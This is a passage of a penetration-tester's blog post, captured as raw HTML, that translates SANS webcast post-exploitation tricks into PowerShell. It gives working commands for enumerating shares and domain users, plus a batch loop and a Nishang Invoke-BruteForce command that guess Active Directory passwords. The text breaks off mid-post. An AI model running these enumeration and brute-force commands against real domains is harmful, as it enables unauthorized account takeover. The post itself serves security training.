

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html
body_size: 17152
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='https://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.labofapenetrationtester.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Lab of a Penetration Tester - Atom" href="http://www.labofapenetrationtester.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Lab of a Penetration Tester - RSS" href="http://www.labofapenetrationtester.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Lab of a Penetration Tester - Atom" href="https://www.blogger.com/feeds/8135211063584500909/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Lab of a Penetration Tester - Atom" href="http://www.labofapenetrationtester.com/feeds/553137454720870248/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtFfR7bTDgBYYthLDjEavcsW0MzBlztYSX5hEEKsc9MNsxN_dQusYjsotYkjST2gMkVZRatJIjHhe9RNVQbtGjdLr3FEkvqogoOv6hC7X9t86XRZLCQYztw4xxHLot0_QdWSmJ-v7LfA0/s1600/brute_force.png' rel='image_src'/>
<meta content='http://www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html' property='og:url'/>
<meta content='Pillage the Village - The PowerShell version' property='og:title'/>
<meta content='Home of Nikhil SamratAshok Mittal. Posts about Red Teaming, Offensive PowerShell, Active Directory and Pen Testing.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtFfR7bTDgBYYthLDjEavcsW0MzBlztYSX5hEEKsc9MNsxN_dQusYjsotYkjST2gMkVZRatJIjHhe9RNVQbtGjdLr3FEkvqogoOv6hC7X9t86XRZLCQYztw4xxHLot0_QdWSmJ-v7LfA0/w1200-h630-p-k-no-nu/brute_force.png' property='og:image'/>
<title>Lab of a Penetration Tester: Pillage the Village - The PowerShell version</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
background: #eeeeee none repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #3778cd;
}
a:visited {
text-decoration: none;
color: #4d469c;
}
a:hover {
text-decoration: underline;
color: #3778cd;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #222222;
}
.Header .description {
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #eeeeee url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #999999;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
border-left: 1px solid #999999;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #999999;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #666666 url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
}
.sidebar .widget a:link {
color: #3778cd;
}
.sidebar .widget a:visited {
color: #4d469c;
}
.sidebar .widget a:hover {
color: #3778cd;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #ffffff;
border: 1px solid #eeeeee;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid transparent;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #eeeeee;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid transparent;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #222222;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #444444;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #eeeeee;
border-bottom: 1px solid transparent;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #eeeeee;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: transparent;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
}
h3.post-title a {
font: normal bold 22px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #222222;
}
h3.post-title a:hover {
color: #3778cd;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #222222;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #222222;
}
.blog-feeds a, .post-feeds a {
color: #3778cd;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #4d469c;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #3778cd;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -20px 0 -1px;
padding: 20px 0 0;
color: #222222;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #eeeeee;
background: #ffffff none repeat scroll 0 0;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
margin: 0 -20px;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #eeeeee;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #eeeeee;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #ffffff none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #222222;
}
.mobile .mobile-link-button {
background: #3778cd url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #999999;
color: #222222;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #999999;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8135211063584500909&amp;zx=398cd81d-36c7-4979-a9cb-446ec8523e29' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8135211063584500909&amp;zx=398cd81d-36c7-4979-a9cb-446ec8523e29' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-light'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8135211063584500909?po\x3d553137454720870248\x26origin\x3dhttp://www.labofapenetrationtester.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.labofapenetrationtester.com/'>
Lab of a Penetration Tester
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Home of Nikhil "SamratAshok" Mittal</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.labofapenetrationtester.com/'>Home</a>
</li>
<li>
<a href='http://www.labofapenetrationtester.com/p/about-me.html'>About Me</a>
</li>
<li>
<a href='http://www.labofapenetrationtester.com/p/blog-page.html'>Presentations</a>
</li>
<li>
<a href='http://www.labofapenetrationtester.com/p/trainings.html'>Trainings</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, April 17, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtFfR7bTDgBYYthLDjEavcsW0MzBlztYSX5hEEKsc9MNsxN_dQusYjsotYkjST2gMkVZRatJIjHhe9RNVQbtGjdLr3FEkvqogoOv6hC7X9t86XRZLCQYztw4xxHLot0_QdWSmJ-v7LfA0/s1600/brute_force.png' itemprop='image_url'/>
<meta content='8135211063584500909' itemprop='blogId'/>
<meta content='553137454720870248' itemprop='postId'/>
<a name='553137454720870248'></a>
<h3 class='post-title entry-title' itemprop='name'>
Pillage the Village - The PowerShell version
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-553137454720870248' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
I recently saw the slides of the awesome SANS <a href="https://www.sans.org/webcasts/pillage-village-redux-pen-test-adventures-post-exploitation-99617">webcast</a>, "Pillage the Village Redux: More Pen Test Adventures in Post Exploitation". Ed Skoudis and John Strand demonstrated some nifty tricks which could come really handy during a penetration test.&nbsp; Thanks guys! They used batch scripts, PowerShell scripts, netsh utility and tools in Python - <a href="https://bitbucket.org/Zaeyx/gcat">Gcat</a> and <a href="https://github.com/themson/murdock">Murdock</a>.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
I noticed couple of points where using PowerShell can make some of the tricks mentioned in the webcast even better! If not better, PowerShell at least provides alternative methods. So I ended up writing some pieces of code and this blog post. This post flows through the slides of the webcast so make sure you have the slides. I assume that I can use the commands from the slides here. So, here we go.<br />
<br /></div>
<h4 style="text-align: justify;">
First three commands:</h4>
<div style="text-align: justify;">
The first three commands mentioned in the webcast are&nbsp; very useful for enumerating shares users and brute forcing passwords. The interesting thing to note here that passwords even for non-administrative users could be guessed this way.</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
As in the webcast (without PowerShell):</div>
<pre><textarea cols="70" readonly="readonly" rows="3" style="background-color: black; color: white;">C:\> net view
C:\> net user /domain
C:\> @FOR /F %n in (users.txt) DO @FOR /F %p in (pass.txt) DO @net use \\DOMAINCONTROLLER\IPC$ /user:DOMAIN\%n %p 1>NUL 2>&1 && @echo [*] %n:%p && @net use /delete \\DOMAINCONTROLLER\IPC$ > NUL
</textarea></pre>
SMB access is required for above.<br />
<br />
<div style="text-align: justify;">
With the help of PowerShell, we can do it over LDAP, so chances of having the port filtered are less. Plus, because in PowerShell we deal with Objects, it would be easier to play more with the commands. </div>
<br />
For the first two commands, lets use <a href="https://github.com/Veil-Framework/PowerTools/tree/master/PowerView">Veil-PowerView</a> by Will. <br />
<pre><textarea cols="70" readonly="readonly" rows="3" style="background-color: #012456; color: white;">PS C:\> Import-Module .\PowerView\powerview.psd1
PS C:\> Invoke-ShareFinder
PS C:\> (Get-NetUser).cn</textarea></pre>
<br />
For brute forcing, lets use Invoke-BruteForce script from <a href="https://github.com/samratashok/nishang/blob/master/Scan/Invoke-BruteForce.ps1">Nishang</a>, <br />
<pre><textarea cols="70" readonly="readonly" rows="3" style="background-color: #012456; color: white;">PS C:\> Invoke-BruteForce -ComputerName targetdomain.com -UserList C:\test\users.txt -PasswordList C:\test\wordlist.txt -Service ActiveDirectory -Verbose</textarea></pre>
It looks like this in action:<br />
<div class="separator" style="clear: both; text-align: center;">
